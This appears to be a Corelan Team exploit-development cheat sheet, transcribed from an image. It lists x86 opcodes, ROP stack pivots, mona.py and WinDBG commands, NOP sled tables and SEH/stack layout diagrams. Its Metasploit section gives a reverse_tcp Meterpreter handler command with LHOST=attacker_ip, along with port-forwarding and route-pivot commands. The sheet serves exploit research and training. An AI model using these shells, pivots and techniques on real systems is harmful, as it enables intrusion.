 dec hex char description
0 0 NUL (null)
1 1 SOH (start of heading)
2 2 STX (start of text)
3 3 ETX (end of text)
4 4 EOT (end of transmission)
5 5 ENQ (enquiry)
6 6 ACK (acknowledge)
7 7 BEL (bell)
8 8 BS (backspace)
9 9 TAB (horizontal tab)
10 A LF (line feed)
11 B VT (vertical tab)
12 C FF (form feed)
13 D CR (carriage return)
14 E SO (shift out)
15 F SI (shift in)
16 10 DLE (data link escape)
17 11 DC1 (device control 1)
18 12 DC2 (device control 2)
19 13 DC3 (device control 3)
20 14 DC4 (device control 4)
21 15 NAK (negative acknowledge)
22 16 SYN (synchronous idle)
23 17 ETB (end of transm. Block)
24 18 CAN (cancel)
25 19 EM (end of medium)
26 1A SUB (substitute)
27 1B ESC (escape)
28 1C FS (file separator)
29 1D GS (group separator)
30 1E RS (record separator)
31 1F US (unit separator)
dec hex char
32 20 SPACE
33 21 !
34 22 "
35 23 #
36 24 $
37 25 %
38 26 &
39 27 '
40 28 (
41 29 )
42 2A *
43 2B +
44 2C ,
45 2D -
46 2E .
47 2F /
48 30 0
49 31 1
50 32 2
51 33 3
52 34 4
53 35 5
54 36 6
55 37 7
56 38 8
57 39 9
58 3A :
59 3B ;
60 3C <
61 3D =
62 3E >
63 3F ?
dec hex char
64 40 @
65 41 A
66 42 B
67 43 C
68 44 D
69 45 E
70 46 F
71 47 G
72 48 H
73 49 I
74 4A J
75 4B K
76 4C L
77 4D M
78 4E N
79 4F O
80 50 P
81 51 Q
82 52 R
83 53 S
84 54 T
85 55 U
86 56 V
87 57 W
88 58 X
89 59 Y
90 5A Z
91 5B [
92 5C \
93 5D ]
94 5E ^
95 5F _
dec hex char
96 60 `
97 61 a
98 62 b
99 63 c
100 64 d
101 65 e
102 66 f
103 67 g
104 68 h
105 69 i
106 6A j
107 6B k
108 6C l
109 6D m
110 6E n
111 6F o
112 70 p
113 71 q
114 72 r
115 73 s
116 74 t
117 75 u
118 76 v
119 77 w
120 78 x
121 79 y
122 7A z
123 7B {
124 7C |
125 7D }
126 7E ~
127 7F DEL
[ Conditional jumps - short]
77 cb above (CF=0 and ZF=0)
73 cb above or equal (CF=0)
72 cb below (CF=1)
76 cb below or equal (CF=1 or ZF=1)
72 cb carry (CF=1)
E3 cb CX register is 0
E3 cb ECX register is 0
74 cb equal (ZF=1)
7F cb greater (ZF=0 and SF=OF)
7D cb greater or equal (SF=OF)
7C cb less (SF<>OF)
7E cb less or equal (ZF=1 or SF<>OF)
76 cb not above (CF=1 or ZF=1)
72 cb not above or equal (CF=1)
73 cb not below (CF=0)
77 cb not below or equal (CF=0 and ZF=0)
73 cb not carry (CF=0)
75 cb not equal (ZF=0)
7E cb not greater (ZF=1 or SF<>OF)
7C cb not greater or equal (SF<>OF)
7D cb not less (SF=OF)
7F cb not less or equal (ZF=0 and SF=OF)
71 cb not overflow (OF=0)
7B cb not parity (PF=0)
79 cb not sign (SF=0)
75 cb not zero (ZF=0)
70 cb overflow (OF=1)
7A cb parity (PF=1)
7A cb parity even (PF=1)
7B cb parity odd (PF=0)
78 cb sign (SF=1)
74 cb zero (ZF = 1)
[ ROP Stack Pivot ]
add esp,offset + ret
xchg reg,esp + ret
xchg esp,reg + ret
push reg, pop esp + ret
mov esp,reg + ret
call [reg]
mov reg,[ebp+0c] + call [reg] (ref to seh)
mov reg, dword ptr fs:[0] + ... + ret
[ Conditional jumps - near]
0F 87 cw/cd above (CF=0 and ZF=0)
0F 83 cw/cd above or equal (CF=0)
0F 82 cw/cd below (CF=1)
0F 86 cw/cd below or equal (CF=1 or ZF=1)
0F 82 cw/cd carry (CF=1)
0F 84 cw/cd (ZF=1)
0F 84 cw/cd zero (ZF=1)
0F 8F cw/cd greater (ZF=0 and SF=OF)
0F 8D cw/cd greater or equal (SF=OF)
0F 8C cw/cd less (SF<>OF)
0F 8E cw/cd less or equal (ZF=1 or SF<>OF)
0F 86 cw/cd not above (CF=1 or ZF=1)
0F 82 cw/cd not above or equal (CF=1)
0F 83 cw/cd not below (CF=0)
0F 87 cw/cd not below or equal (CF=0 and ZF=0)
0F 83 cw/cd not carry (CF=0)
0F 85 cw/cd not equal (ZF=0)
0F 8E cw/cd not greater (ZF=1 or SF<>OF)
0F 8C cw/cd not greater or equal (SF<>OF)
0F 8D cw/cd not less (SF=OF)
0F 8F cw/cd not less or equal (ZF=0 and SF=OF)
0F 81 cw/cd not overflow (OF=0)
0F 8B cw/cd not parity (PF=0)
0F 89 cw/cd not sign (SF=0)
0F 85 cw/cd not zero (ZF=0)
0F 80 cw/cd overflow (OF=1)
0F 8A cw/cd parity (PF=1)
0F 8A cw/cd parity even (PF=1)
0F 8B cw/cd parity odd (PF=0)
0F 88 cw/cd sign (SF=1)
0F 84 cw/cd zero (ZF=1)
[Registers]
EAX : return value, calculations | ESP : top of stack
ECX : loopcounter, params | EBP : frame pointer
EDX : params, data, math | ESI : source
EBX : generic | EDI : destination
EIP : instruction pointer
[ Common asm/opcodes ]
jmp eax : ff e0 | call eax : ff d0
jmp ecx : ff e1 | call ecx : ff d1
jmp edx : ff e2 | call edx : ff d2
jmp ebx : ff e3 | call ebx : ff d3
jmp esp : ff e4 | call esp : ff d4
jmp ebp : ff e5 | call ebp : ff d5
jmp esi : ff e6 | call esi : ff d6
jmp edi : ff e7 | call edi : ff d7
pop eax : 58 | push eax : 50
pop ecx : 59 | push ecx : 51
pop edx : 5a | push edx : 52
pop ebx : 5b | push ebx : 53
pop esp : 5c | push esp : 54
pop ebp : 5d | push ebp : 55
pop esi : 5e | push esi : 56
pop edi : 5f | push edi : 57
ret : c3 - ret+ofset : c2
[ !mona ] - http://bit.ly/monamanual
-n : no nulls | -m <modulename> : filter on module
-cp <pointer crit> | -cm <module crit>
-cpb <bad chars> | -x <accesslevel>
Functions :
assemble -s <instr#instr>
bf -t <type> -f <IAT/EAT> -s <func>
bp -a <address> -t <type>
bytearray
compare -f <file>
config -set / -get
dump -s <start> -e <end> -f <file>
egg -t <tag> (-c : checksum, -f <file>)
filecompare -f <file1,file2>
find -t <type> -s <search>
findmsp | suggest
getpc -r <reg>
header -f <file>
help <command>
info -a <address>
jmp -r <reg>
jop / rop / ropfunc
modules
pc <size> / po <value>
ropfunc
stackpivot -distance min,max
seh
skeleton
[ NOP Sled Table ]
\x90 nop | \x91 | \x92 | \x93 | \x95 | \x96 | \x97 | x9b
\x41 inc ecx (A) | \x42 inc edx (B) | \x43 inc ebx (C)
\x44 inc esp (D) | \x45 inc ebp (E) | \x46 inc esi (F)
\x47 inc edi (G) | \x48 dec eax (H) | \x49 dec ecx (I)
\x4a dec edx (J) | \x4b dec ebx (K) | \x4c dec esp (L)
\x4d dec ebp (M) | \x4e dec esi (N) | \x4f dec edi (O)
push/pop \x50\x58 (eax) | \x51\x59 (ecx) | \x52\x5a (edx)
\x53\x5b (ebx) | \x54\x5c (esp) | \x55\x5d (ebp)
\x56\x5e (esi) | \x57\x5f (edi) | \x60\x61 (all)
\x0a\x0a | \x0c\x0c | \x0d\x0d | \x0d\x0c\x0d\x0c\x0d | \x0c\x??
[ Unicode NOP / padding ]
(-> \x00\x..\x00. Register = write to [target])
EAX EBX ECX EDX EBP ESI EDI
\x40 \x43 \x41 \x42 \x45 \x46 \x47
\x48 \x4b \x49 \x4a \x4d \x4e \x4f
\x50 \x53 \x51 \x52 \x55 \x56 \x57
\x58 \x5b \x59 \x5a \x5d \x5e \x5f
\x60 \x63 \x61 \x62 \x65 \x66 \x67
\x68 \x6b \x69 \x6a \x6d \x6e \x6f
\x70 \x73 \x71 \x72 \x75 \x76 \x77
\x78 \x7b \x79 \x7a \x7d \x7e \x7f
[ Metasploit ]
Multihandler : ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=attacker_ip E
Meterpreter Portforwarding : portfwd add -l 127.0.0.1 -l 3389 -p 3389 -r remote_ip (RDP)
Related : portfwd list | portfwd delete -l 3389
Meterpreter Route pivot : route add 10.0.0.0 255.255.0.0 x (where x = meterpreter session number)
[ WinDBG commands ]
.reload : Reload the debugger | g : Run program & continue execution
p : Single step | t : Single trace
k : Dump stack | kd : Show raw stack data + possible symbol info
!sym : Get state of symbol loading | !analyze -v : Show info about current exception or bug check; verbose
!heap : List heaps with index and HeapAddr | !heap -stat Dump heap handle list
!lmi : detailed info about a module | !peb : show formatted view of PEB
u : Disassemble instructions/register/address/symbol | s : Searching memory - search from address to address and by opcode
d* : Show memory [#columns to display] , colums = d[a| u| b| w| W| d| c| q| f| D] [/c #] [Addr]
.lastevent : Show most recent exception or event that occurred
bl/bc/be/bd/bp/bu List/Clear/Enable/Disable/Set/Set Unresolved breakpoints
ba : Break on Access: [r=read/write, w=write, e=execute], Size=[1|2|4 bytes]
!address : Show info about memory used by target process
ESP (Top of Stack) ->
Optional Exception Record
EBP (Frame pointer) ->
CALL puts ret address on stack
Put on stack before func is called
UnHandled ExceptionFilter
Space for
local Variables
Optional /GS
stack cookie
nSEH (ebp-10h)
SE Handler (ebp-Ch)
Saved EBP
Return address
(saved EIP)
Function
arguments (ptr)
(Parent)
Stack(s)
FFFFFFFF
7C817080
End of SEH chain
SE Handler
(kernel32) XP SP3
Allocate space on stack
sub esp,offset
Put data on stack (strcpy, etc)
[ Win32 Memory Layout ]
(pointers are just an example)
0x00000000
Stack upper limit ->
0x00400000
0x7FFDF000
0x7FFE0000
0x7FFE1000
0x7FFFFFFF
0xFFFFFFFF
stack
heap
Program image
PE header / .text (code) /
.rdata (imports) / .data (data)
.rsrc (resources)
DLL
DLL
PEB (data block of main thread)
Shared user page
No access
OS Kernel
PUSH onto stack :
ESP decrements
Stack size : fixed allocation
Heap grows down
(to higher address)
Memory space, can be
allocated as heap, or stack for
other threads in the process etc
DLL's have a header, .text, .data,
.rsrc and .reloc segment
CORELAN
TEAM
https://www.corelan.be
IRC : #corelan (freenode)
(c) corelanc0d3r